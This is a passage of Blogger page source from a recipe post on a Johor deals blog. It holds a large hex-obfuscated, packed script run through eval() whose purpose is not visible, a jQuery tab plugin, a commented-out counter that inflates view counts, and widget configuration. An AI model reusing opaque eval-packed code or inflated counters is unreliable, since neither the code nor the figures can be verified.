x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5F3MciwYlRn5c_AF8JYnMDBkvlbg:1769061834787';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html', 'canonicalUrl': 'https://www.johorlives.com/2020/06/2020-2-june-cook-at-home-how-to-cook-Pickled-mustard-pork-stew.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/9087828259646588391/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 